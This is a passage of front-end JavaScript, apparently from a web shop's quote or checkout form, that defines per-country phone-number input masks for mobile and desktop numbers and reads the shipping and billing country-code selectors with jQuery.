":"99-99999","full_mask_value":"99-99999"},"FK":{"country_code":"FK","mask_type":"mobile","mask_value":"99999","full_mask_value":"99999"},"FM":{"country_code":"FM","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"FO":{"country_code":"FO","mask_type":"mobile","mask_value":"999-999","full_mask_value":"999-999"},"FR":{"country_code":"FR","mask_type":"mobile","mask_value":"99 99 99 99 9?9","full_mask_value":"99 99 99 99 9?9"},"GA":{"country_code":"GA","mask_type":"mobile","mask_value":"9-99-99-99","full_mask_value":"9-99-99-99"},"GB":{"country_code":"GB","mask_type":"mobile","mask_value":"99-9999-9999?9","full_mask_value":"99-9999-9999?9"},"GD":{"country_code":"GD","mask_type":"mobile","mask_value":"(473)999-9999","full_mask_value":"(473)999-9999"},"GE":{"country_code":"GE","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"GF":{"country_code":"GF","mask_type":"mobile","mask_value":"99999-9999","full_mask_value":"99999-9999"},"GH":{"country_code":"GH","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"GI":{"country_code":"GI","mask_type":"mobile","mask_value":"999-99999","full_mask_value":"999-99999"},"GL":{"country_code":"GL","mask_type":"mobile","mask_value":"99-99-99","full_mask_value":"99-99-99"},"GM":{"country_code":"GM","mask_type":"mobile","mask_value":"(999)99-99","full_mask_value":"(999)99-99"},"GN":{"country_code":"GN","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"GQ":{"country_code":"GQ","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"GR":{"country_code":"GR","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"GT":{"country_code":"GT","mask_type":"mobile","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"GU":{"country_code":"GU","mask_type":"mobile","mask_value":"(671)999-9999","full_mask_value":"(671)999-9999"},"GW":{"country_code":"GW","mask_type":"mobile","mask_value":"9-999999","full_mask_value":"9-999999"},"GY":{"country_code":"GY","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"HK":{"country_code":"HK","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"HN":{"country_code":"HN","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"HR":{"country_code":"HR","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"HT":{"country_code":"HT","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"HU":{"country_code":"HU","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"ID":{"country_code":"ID","mask_type":"mobile","mask_value":"(899)999-9999","full_mask_value":"(899)999-9999"},"IE":{"country_code":"IE","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"IL":{"country_code":"IL","mask_type":"mobile","mask_value":"59-999-9999","full_mask_value":"59-999-9999"},"IN":{"country_code":"IN","mask_type":"mobile","mask_value":"(9999)999-999","full_mask_value":"(9999)999-999"},"IO":{"country_code":"IO","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"IQ":{"country_code":"IQ","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"IR":{"country_code":"IR","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"IS":{"country_code":"IS","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"IT":{"country_code":"IT","mask_type":"mobile","mask_value":"(999)9999-999","full_mask_value":"(999)9999-999"},"JM":{"country_code":"JM","mask_type":"mobile","mask_value":"(876)999-9999","full_mask_value":"(876)999-9999"},"JO":{"country_code":"JO","mask_type":"mobile","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"JP":{"country_code":"JP","mask_type":"mobile","mask_value":"99-9999-9999","full_mask_value":"99-9999-9999"},"KE":{"country_code":"KE","mask_type":"mobile","mask_value":"999-999999","full_mask_value":"999-999999"},"KG":{"country_code":"KG","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"KH":{"country_code":"KH","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"KI":{"country_code":"KI","mask_type":"mobile","mask_value":"99-999","full_mask_value":"99-999"},"KM":{"country_code":"KM","mask_type":"mobile","mask_value":"99-99999","full_mask_value":"99-99999"},"KN":{"country_code":"KN","mask_type":"mobile","mask_value":"(869)999-9999","full_mask_value":"(869)999-9999"},"KP":{"country_code":"KP","mask_type":"mobile","mask_value":"191-999-9999","full_mask_value":"191-999-9999"},"KR":{"country_code":"KR","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"KW":{"country_code":"KW","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"KY":{"country_code":"KY","mask_type":"mobile","mask_value":"(345)999-9999","full_mask_value":"(345)999-9999"},"KZ":{"country_code":"KZ","mask_type":"mobile","mask_value":"(699)999-99-99","full_mask_value":"(699)999-99-99"},"LA":{"country_code":"LA","mask_type":"mobile","mask_value":"(2099)999-999","full_mask_value":"(2099)999-999"},"LB":{"country_code":"LB","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LC":{"country_code":"LC","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"LI":{"country_code":"LI","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"LK":{"country_code":"LK","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"LR":{"country_code":"LR","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LS":{"country_code":"LS","mask_type":"mobile","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"LT":{"country_code":"LT","mask_type":"mobile","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"LU":{"country_code":"LU","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"LV":{"country_code":"LV","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LY":{"country_code":"LY","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MA":{"country_code":"MA","mask_type":"mobile","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"MC":{"country_code":"MC","mask_type":"mobile","mask_value":"99 99 99 99","full_mask_value":"99 99 99 99"},"MD":{"country_code":"MD","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"ME":{"country_code":"ME","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MG":{"country_code":"MG","mask_type":"mobile","mask_value":"99-99-99999","full_mask_value":"99-99-99999"},"MH":{"country_code":"MH","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"MK":{"country_code":"MK","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"ML":{"country_code":"ML","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MM":{"country_code":"MM","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"MN":{"country_code":"MN","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MO":{"country_code":"MO","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"MP":{"country_code":"MP","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"MQ":{"country_code":"MQ","mask_type":"mobile","mask_value":"(999)99-99-99","full_mask_value":"(999)99-99-99"},"MR":{"country_code":"MR","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"MS":{"country_code":"MS","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"MT":{"country_code":"MT","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"MU":{"country_code":"MU","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"MV":{"country_code":"MV","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"MW":{"country_code":"MW","mask_type":"mobile","mask_value":"999-999","full_mask_value":"999-999"},"MX":{"country_code":"MX","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"MY":{"country_code":"MY","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"MZ":{"country_code":"MZ","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"NA":{"country_code":"NA","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"NC":{"country_code":"NC","mask_type":"mobile","mask_value":"99-9999","full_mask_value":"99-9999"},"NE":{"country_code":"NE","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"NF":{"country_code":"NF","mask_type":"mobile","mask_value":"99-999","full_mask_value":"99-999"},"NG":{"country_code":"NG","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"NI":{"country_code":"NI","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"NL":{"country_code":"NL","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"NO":{"country_code":"NO","mask_type":"mobile","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"NP":{"country_code":"NP","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"NR":{"country_code":"NR","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"NU":{"country_code":"NU","mask_type":"mobile","mask_value":"9999","full_mask_value":"9999"},"NZ":{"country_code":"NZ","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"OM":{"country_code":"OM","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"PA":{"country_code":"PA","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"PE":{"country_code":"PE","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"PF":{"country_code":"PF","mask_type":"mobile","mask_value":"99-99-99","full_mask_value":"99-99-99"},"PG":{"country_code":"PG","mask_type":"mobile","mask_value":"(999)99-999","full_mask_value":"(999)99-999"},"PH":{"country_code":"PH","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"PK":{"country_code":"PK","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"PL":{"country_code":"PL","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"PS":{"country_code":"PS","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"PT":{"country_code":"PT","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"PW":{"country_code":"PW","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"PY":{"country_code":"PY","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"QA":{"country_code":"QA","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"RE":{"country_code":"RE","mask_type":"mobile","mask_value":"99999-9999","full_mask_value":"99999-9999"},"RO":{"country_code":"RO","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"RS":{"country_code":"RS","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"RU":{"country_code":"RU","mask_type":"mobile","mask_value":"(999)999-99-99","full_mask_value":"(999)999-99-99"},"RW":{"country_code":"RW","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"SA":{"country_code":"SA","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"SB":{"country_code":"SB","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"SC":{"country_code":"SC","mask_type":"mobile","mask_value":"9-999-999","full_mask_value":"9-999-999"},"SD":{"country_code":"SD","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SE":{"country_code":"SE","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SG":{"country_code":"SG","mask_type":"mobile","mask_value":"9999-9999","full_mask_value":"9999-9999"},"SH":{"country_code":"SH","mask_type":"mobile","mask_value":"9999","full_mask_value":"9999"},"SI":{"country_code":"SI","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"SK":{"country_code":"SK","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"SL":{"country_code":"SL","mask_type":"mobile","mask_value":"99-999999","full_mask_value":"99-999999"},"SM":{"country_code":"SM","mask_type":"mobile","mask_value":"9999-999999","full_mask_value":"9999-999999"},"SN":{"country_code":"SN","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"SO":{"country_code":"SO","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"SR":{"country_code":"SR","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"SS":{"country_code":"SS","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ST":{"country_code":"ST","mask_type":"mobile","mask_value":"99-99999","full_mask_value":"99-99999"},"SV":{"country_code":"SV","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"SX":{"country_code":"SX","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"SY":{"country_code":"SY","mask_type":"mobile","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"SZ":{"country_code":"SZ","mask_type":"mobile","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"TC":{"country_code":"TC","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"TD":{"country_code":"TD","mask_type":"mobile","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"TG":{"country_code":"TG","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"TH":{"country_code":"TH","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"TJ":{"country_code":"TJ","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"TK":{"country_code":"TK","mask_type":"mobile","mask_value":"9999","full_mask_value":"9999"},"TL":{"country_code":"TL","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"TM":{"country_code":"TM","mask_type":"mobile","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"TN":{"country_code":"TN","mask_type":"mobile","mask_value":"99-999-999","full_mask_value":"99-999-999"},"TO":{"country_code":"TO","mask_type":"mobile","mask_value":"99999","full_mask_value":"99999"},"TR":{"country_code":"TR","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"TT":{"country_code":"TT","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"TV":{"country_code":"TV","mask_type":"mobile","mask_value":"9999","full_mask_value":"9999"},"TW":{"country_code":"TW","mask_type":"mobile","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"TZ":{"country_code":"TZ","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"UA":{"country_code":"UA","mask_type":"mobile","mask_value":"(99)999-99-99","full_mask_value":"(99)999-99-99"},"UG":{"country_code":"UG","mask_type":"mobile","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"US":{"country_code":"US","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"UY":{"country_code":"UY","mask_type":"mobile","mask_value":"9-999-99-99","full_mask_value":"9-999-99-99"},"UZ":{"country_code":"UZ","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"VA":{"country_code":"VA","mask_type":"mobile","mask_value":"99999","full_mask_value":"99999"},"VC":{"country_code":"VC","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"VE":{"country_code":"VE","mask_type":"mobile","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"VG":{"country_code":"VG","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"VI":{"country_code":"VI","mask_type":"mobile","mask_value":"999-9999","full_mask_value":"999-9999"},"VN":{"country_code":"VN","mask_type":"mobile","mask_value":"99-9999-999","full_mask_value":"99-9999-999"},"VU":{"country_code":"VU","mask_type":"mobile","mask_value":"99-99999","full_mask_value":"99-99999"},"WF":{"country_code":"WF","mask_type":"mobile","mask_value":"99-9999","full_mask_value":"99-9999"},"WS":{"country_code":"WS","mask_type":"mobile","mask_value":"99-9999","full_mask_value":"99-9999"},"YE":{"country_code":"YE","mask_type":"mobile","mask_value":"999-999-999","full_mask_value":"999-999-999"},"ZA":{"country_code":"ZA","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ZM":{"country_code":"ZM","mask_type":"mobile","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"ZW":{"country_code":"ZW","mask_type":"mobile","mask_value":"9-999999","full_mask_value":"9-999999"}}'),
            desktopCountryCodeShipping =  $('#shipping-user-address select[name="phonecountrycode"]').val(),
            desktopCountryCodeBilling =  $('#plugin-quote-quoteform select[name="phonecountrycode"]').val(),
            mobileCountryCodeBilling =  $('#plugin-quote-quoteform select[name="mobilecountrycode"]').val(),
            mobileCountryCodeShipping = $('#shipping-user-address select[name="mobilecountrycode"]').val(),
            desktopMasks = JSON.parse('{"AC":{"country_code":"AC","mask_type":"desktop","mask_value":"9999","full_mask_value":"9999"},"AD":{"country_code":"AD","mask_type":"desktop","mask_value":"999-999","full_mask_value":"999-999"},"AE":{"country_code":"AE","mask_type":"desktop","mask_value":"59-999-9999","full_mask_value":"59-999-9999"},"AF":{"country_code":"AF","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"AG":{"country_code":"AG","mask_type":"desktop","mask_value":"(268)999-9999","full_mask_value":"(268)999-9999"},"AI":{"country_code":"AI","mask_type":"desktop","mask_value":"(264)999-9999","full_mask_value":"(264)999-9999"},"AL":{"country_code":"AL","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"AM":{"country_code":"AM","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"AN":{"country_code":"AN","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"AO":{"country_code":"AO","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"AQ":{"country_code":"AQ","mask_type":"desktop","mask_value":"199-999","full_mask_value":"199-999"},"AR":{"country_code":"AR","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"AS":{"country_code":"AS","mask_type":"desktop","mask_value":"(684)999-9999","full_mask_value":"(684)999-9999"},"AT":{"country_code":"AT","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"AU":{"country_code":"AU","mask_type":"desktop","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"AW":{"country_code":"AW","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"AZ":{"country_code":"AZ","mask_type":"desktop","mask_value":"99-999-99-99","full_mask_value":"99-999-99-99"},"BA":{"country_code":"BA","mask_type":"desktop","mask_value":"99-99999","full_mask_value":"99-99999"},"BB":{"country_code":"BB","mask_type":"desktop","mask_value":"(246)999-9999","full_mask_value":"(246)999-9999"},"BD":{"country_code":"BD","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"BE":{"country_code":"BE","mask_type":"desktop","mask_value":"9 99 99 99 99","full_mask_value":"9 99 99 99 99"},"BF":{"country_code":"BF","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BG":{"country_code":"BG","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"BH":{"country_code":"BH","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"BI":{"country_code":"BI","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BJ":{"country_code":"BJ","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"BM":{"country_code":"BM","mask_type":"desktop","mask_value":"(441)999-9999","full_mask_value":"(441)999-9999"},"BN":{"country_code":"BN","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"BO":{"country_code":"BO","mask_type":"desktop","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"BR":{"country_code":"BR","mask_type":"desktop","mask_value":"(99)9999-9999","full_mask_value":"(99)9999-9999"},"BS":{"country_code":"BS","mask_type":"desktop","mask_value":"(242)999-9999","full_mask_value":"(242)999-9999"},"BT":{"country_code":"BT","mask_type":"desktop","mask_value":"17-999-999","full_mask_value":"17-999-999"},"BW":{"country_code":"BW","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"BY":{"country_code":"BY","mask_type":"desktop","mask_value":"(99)999-99-99","full_mask_value":"(99)999-99-99"},"BZ":{"country_code":"BZ","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"CA":{"country_code":"CA","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"CD":{"country_code":"CD","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"CF":{"country_code":"CF","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"CG":{"country_code":"CG","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"CH":{"country_code":"CH","mask_type":"desktop","mask_value":"99 999 99 99","full_mask_value":"99 999 99 99"},"CI":{"country_code":"CI","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"CK":{"country_code":"CK","mask_type":"desktop","mask_value":"99-999","full_mask_value":"99-999"},"CL":{"country_code":"CL","mask_type":"desktop","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"CM":{"country_code":"CM","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"CN":{"country_code":"CN","mask_type":"desktop","mask_value":"(999)9999-9999","full_mask_value":"(999)9999-9999"},"CO":{"country_code":"CO","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"CR":{"country_code":"CR","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"CU":{"country_code":"CU","mask_type":"desktop","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"CV":{"country_code":"CV","mask_type":"desktop","mask_value":"(999)99-99","full_mask_value":"(999)99-99"},"CW":{"country_code":"CW","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"CY":{"country_code":"CY","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"CZ":{"country_code":"CZ","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"DE":{"country_code":"DE","mask_type":"desktop","mask_value":"(9999)999-9999","full_mask_value":"(9999)999-9999"},"DJ":{"country_code":"DJ","mask_type":"desktop","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"DK":{"country_code":"DK","mask_type":"desktop","mask_value":"99-99-99-99","full_mask_value":"99-99-99-99"},"DM":{"country_code":"DM","mask_type":"desktop","mask_value":"(767)999-9999","full_mask_value":"(767)999-9999"},"DO":{"country_code":"DO","mask_type":"desktop","mask_value":"(809)999-9999","full_mask_value":"(809)999-9999"},"DZ":{"country_code":"DZ","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"EC":{"country_code":"EC","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"EE":{"country_code":"EE","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"EG":{"country_code":"EG","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"ER":{"country_code":"ER","mask_type":"desktop","mask_value":"9-999-999","full_mask_value":"9-999-999"},"ES":{"country_code":"ES","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"ET":{"country_code":"ET","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"FI":{"country_code":"FI","mask_type":"desktop","mask_value":"(999)999-99-99","full_mask_value":"(999)999-99-99"},"FJ":{"country_code":"FJ","mask_type":"desktop","mask_value":"99-99999","full_mask_value":"99-99999"},"FK":{"country_code":"FK","mask_type":"desktop","mask_value":"99999","full_mask_value":"99999"},"FM":{"country_code":"FM","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"FO":{"country_code":"FO","mask_type":"desktop","mask_value":"999-999","full_mask_value":"999-999"},"FR":{"country_code":"FR","mask_type":"desktop","mask_value":"99 99 99 99 9?9","full_mask_value":"99 99 99 99 9?9"},"GA":{"country_code":"GA","mask_type":"desktop","mask_value":"9-99-99-99","full_mask_value":"9-99-99-99"},"GB":{"country_code":"GB","mask_type":"desktop","mask_value":"99-9999-9999?9","full_mask_value":"99-9999-9999?9"},"GD":{"country_code":"GD","mask_type":"desktop","mask_value":"(473)999-9999","full_mask_value":"(473)999-9999"},"GE":{"country_code":"GE","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"GF":{"country_code":"GF","mask_type":"desktop","mask_value":"99999-9999","full_mask_value":"99999-9999"},"GH":{"country_code":"GH","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"GI":{"country_code":"GI","mask_type":"desktop","mask_value":"999-99999","full_mask_value":"999-99999"},"GL":{"country_code":"GL","mask_type":"desktop","mask_value":"99-99-99","full_mask_value":"99-99-99"},"GM":{"country_code":"GM","mask_type":"desktop","mask_value":"(999)99-99","full_mask_value":"(999)99-99"},"GN":{"country_code":"GN","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"GQ":{"country_code":"GQ","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"GR":{"country_code":"GR","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"GT":{"country_code":"GT","mask_type":"desktop","mask_value":"9-999-9999","full_mask_value":"9-999-9999"},"GU":{"country_code":"GU","mask_type":"desktop","mask_value":"(671)999-9999","full_mask_value":"(671)999-9999"},"GW":{"country_code":"GW","mask_type":"desktop","mask_value":"9-999999","full_mask_value":"9-999999"},"GY":{"country_code":"GY","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"HK":{"country_code":"HK","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"HN":{"country_code":"HN","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"HR":{"country_code":"HR","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"HT":{"country_code":"HT","mask_type":"desktop","mask_value":"99-99-9999","full_mask_value":"99-99-9999"},"HU":{"country_code":"HU","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"ID":{"country_code":"ID","mask_type":"desktop","mask_value":"(899)999-9999","full_mask_value":"(899)999-9999"},"IE":{"country_code":"IE","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"IL":{"country_code":"IL","mask_type":"desktop","mask_value":"59-999-9999","full_mask_value":"59-999-9999"},"IN":{"country_code":"IN","mask_type":"desktop","mask_value":"(9999)999-999","full_mask_value":"(9999)999-999"},"IO":{"country_code":"IO","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"IQ":{"country_code":"IQ","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"IR":{"country_code":"IR","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"IS":{"country_code":"IS","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"IT":{"country_code":"IT","mask_type":"desktop","mask_value":"(999)9999-999","full_mask_value":"(999)9999-999"},"JM":{"country_code":"JM","mask_type":"desktop","mask_value":"(876)999-9999","full_mask_value":"(876)999-9999"},"JO":{"country_code":"JO","mask_type":"desktop","mask_value":"9-9999-9999","full_mask_value":"9-9999-9999"},"JP":{"country_code":"JP","mask_type":"desktop","mask_value":"99-9999-9999","full_mask_value":"99-9999-9999"},"KE":{"country_code":"KE","mask_type":"desktop","mask_value":"999-999999","full_mask_value":"999-999999"},"KG":{"country_code":"KG","mask_type":"desktop","mask_value":"(999)999-999","full_mask_value":"(999)999-999"},"KH":{"country_code":"KH","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"KI":{"country_code":"KI","mask_type":"desktop","mask_value":"99-999","full_mask_value":"99-999"},"KM":{"country_code":"KM","mask_type":"desktop","mask_value":"99-99999","full_mask_value":"99-99999"},"KN":{"country_code":"KN","mask_type":"desktop","mask_value":"(869)999-9999","full_mask_value":"(869)999-9999"},"KP":{"country_code":"KP","mask_type":"desktop","mask_value":"191-999-9999","full_mask_value":"191-999-9999"},"KR":{"country_code":"KR","mask_type":"desktop","mask_value":"99-999-9999","full_mask_value":"99-999-9999"},"KW":{"country_code":"KW","mask_type":"desktop","mask_value":"9999-9999","full_mask_value":"9999-9999"},"KY":{"country_code":"KY","mask_type":"desktop","mask_value":"(345)999-9999","full_mask_value":"(345)999-9999"},"KZ":{"country_code":"KZ","mask_type":"desktop","mask_value":"(699)999-99-99","full_mask_value":"(699)999-99-99"},"LA":{"country_code":"LA","mask_type":"desktop","mask_value":"(2099)999-999","full_mask_value":"(2099)999-999"},"LB":{"country_code":"LB","mask_type":"desktop","mask_value":"99-999-999","full_mask_value":"99-999-999"},"LC":{"country_code":"LC","mask_type":"desktop","mask_value":"999-9999","full_mask_value":"999-9999"},"LI":{"country_code":"LI","mask_type":"desktop","mask_value":"(999)999-9999","full_mask_value":"(999)999-9999"},"LK":{"country_code":"LK"